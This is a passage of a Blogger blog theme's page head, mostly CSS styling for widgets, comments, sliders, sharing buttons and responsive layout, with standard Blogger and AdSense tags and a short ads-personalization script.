#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding: 20px 0 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#000000; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #000; text-align: left;}
ul.menu ul a, .menu ul ul a {     color: #fff;
border-top: 1px solid #303030; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#000000; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#ffffff; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#000000;
padding:9px;
position: relative;
z-index: 9999999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border: none;
margin-bottom: 0px;
padding-bottom: 0px;
border-right-color: #303030;
border-right-style: solid;
padding: 0 25px;
border-right-width: 1px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Playfair Display;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:20%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5571842991734776586&amp;zx=07acce8d-4145-44e0-b629-8cd9c50c0dea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
  
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}



.newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
}

.entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
}

.entry-tags.gray-2-secondary {
    padding: 3px 0;
}

strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {

}

img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
}

.post-meta {
position: relative;
    padding: 10px 0px 12px;
    border-top: 1px double #ebeaea;
    margin-top: 24px;

    border-bottom: 3px double #ebeaea;
 
	
}
.comment_count {

    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
    padding-top: 4px;
}
.comment_count i {
    color: #333;
    font-size: 13px;
    margin-right: 5px;
}

.post-share1 {
    float: right;
}

.post-share1 a i {
  font-size: 14px;
margin-right:10px;
color: #333;
margin-left: 10px;
}

.post-share1 a:hover i {
    color: #303030;
}

.post-share1 a {

	display:inline-block;
}
.comment_count a {
    color: #333;
}

.sharebox span {
    color: #555;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
}

.sharebox {

	height: 30px;
	display: inline-block;
	line-height: 27px;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-align:center;
color: #aaaaaa;
	margin-left:5px;
    font-size: 19px;
}

.meta-date {
    text-decoration: none;

    font-size: 12px;
    font-weight: 400;
    margin-right: 8px;
    display: inline-block;
    letter-spacing: .2px;
    color: #777;
    margin-top: 6px;
    font-style: italic;
}
.meta-date a {
      color: #aaaaaa;
font-weight:400;
}

 .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
			 .subscribe-box:before,
			 .subscribe-box .block:after{
				  display: table;
				  content: '';
				  clear: both;
			  }
			  .subscribe-box .block{
				padding:20px 30px;
				border:1px solid #f0f0f0;
				margin:0 auto;
				width:1080px;
			 }
	
	
			 .subscribe-box .caption{width:100%;}
			.subscribe-box .form{
				float:none;
				width:100%;
				padding:10px;
    padding-top: 30px;
			 }
			 .subscribe-box .form .email{width:160px;}
			
			  .subscribe-box > div{
			       margin: 0;
				  padding: 20px;
				  width: auto;
				  height: auto;
				  background:#f8f8f8;
			  }
			  .subscribe-box .caption{
			      display: block;
				  float: left;
				  width:50%;
				  text-align:center;
			  }
			  .subscribe-box .caption h4{
			       font-style: italic;
				  font-size: 28px;
				  color:#0d0d0d;
				
			  }
			  .subscribe-box .form{
				  display: block;
				  float: left;
				  width:50%;
				  padding: 40px 0 0 0;
			  }
			  .subscribe-box .form .email{
				  padding: 13px;
				  width: 350px;
				  border: none;
				  font-size: 15px;
				  font-family: Playfair Display;
				  font-style: italic;
				  color:#0d0d0d
			  }
			  .subscribe-box .form .btn{
				 border: none;
				 cursor:pointer;
				  padding: 9px;
				  font-size: 17px;
				  font-family: Playfair Display;
				  font-style: italic;
				  background-color: #0d0d0d;
				  color: #fff;
				  outline:none;
				  line-height:23px;
			  }
			   .subscribe-box .form .btn:hover{background:#444;color:#fff;}
			  .subscribe-box .form .email:focus{border:none;outline:none;}
			 .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







@media only screen and (min-width: 961px) and (max-width: 1080px) {

     .outerwrapper{   width: 1030px;
    margin: 0 auto;}

.container {
    width: 990px;
    margin: 0 auto;
}
article:nth-child(2n+2) {
    margin-right: 29px;
}

#sidebar .widget {
      width: 100%;}

  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {

	
	.subscribe-box .block,.container {
		width:726px;
	}
	
div#top-social a {
    padding-left: 20px;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


